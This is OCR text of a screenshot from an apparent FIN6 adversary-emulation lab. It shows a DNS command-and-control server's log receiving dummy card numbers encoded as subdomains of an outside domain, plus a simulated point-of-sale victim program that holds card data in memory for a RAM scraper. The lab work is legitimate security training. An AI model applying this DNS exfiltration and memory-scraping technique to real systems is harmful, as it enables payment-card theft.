 10.0.85.1
06:56 PM
faroukn@faroukn: ~/Advirsary Emulation/FIN6
File Actions Edit View Help
(faroukn㉿faroukn)-[~/Advirsary Emulation/FIN6]
$ python3 dns_c2_server.py
FING 00
C2 Server
Starting FIN6 DNS C2 Server...
[*]Received DNS request from addr=192.168.1.62 : domain_name='9514-0974-7503-1791.ns.zkamaz1902.
'
[+] Exfiltrated card data: 9514-0974-7503-1791
[*]Received DNS request from addr=192.168.1.62 : domain_name='9514-0974-7503-1791.ns.zkamaz1902.
'
[+] Exfiltrated card data: 9514-0974-7503-1791
[*]Received DNS request from addr=192.168.1.62 : domain_name='9514-0974-7503-1791.ns.zkamaz1902.
'
[+] Exfiltrated card data: 9514-0974-7503-1791
[*]Received DNS request from addr=192.168.1.62 : domain_name='8888888888888888.ns.zkamaz1902.com
[+] Exfiltrated card data: 8888888888888888
[*]Received DNS request from addr=192.168.1.62 : domain_name='8888888888888888.ns.zkamaz1902.com
[+] Exfiltrated card data: 8888888888888888
[*]Received DNS request from addr=192.168.1.62 : domain_name='4446666666666666.ns.zkamaz1902.com
[+] Exfiltrated card data: 4446666666666666
[*]Received DNS request from addr=192.168.1.62 : domain_name='0000000000000000.ns.zkamaz1902.com
[+] Exfiltrated card data: 0000000000000000
[*]Received DNS request from addr=192.168.1.62 : domain_name='9514-0974-7503-1791.ns.zkamaz1902.
'
[+] Exfiltrated card data: 9514-0974-7503-1791
[*]Received DNS request from addr=192.168.1.62 : domain_name='0000000000000000.ns.zkamaz1902.com
[+] Exfiltrated card data: 0000000000000000
[*]Received DNS request from addr=192.168.1.62 : domain_name='4446666666666666.ns.zkamaz1902.com.'
[+] Exfiltrated card data: 4446666666666666
[*]Received DNS request from addr=192.168.1.62 : domain_name='8888888888888888.ns.zkamaz1902.com.'
[+] Exfiltrated card data: 8888888888888888
[*]Received DNS request from addr=192.168.1.62 : domain_name='8888888888888888.ns.zkamaz1902.com.'
[+] Exfiltrated card data: 8888888888888888
rdesktop - 192.168.1.62
Recycle Bin
Administrator: C:\Windows\system32\cmd.exe - simple_victim_pos.exe
C:\Users\Administrator\Documents>simple_victim_pos.exe
Enter card number EX: 9514-0974-7503-1791
(format: ####-####-####-####): 9514-0974-7503-1791
Simulating data storage...
Card Number: 9514-0974-7503-1791
Card data stored in memory. You can now run the RAM scraper on this process.
5:56 PM
10/25/2024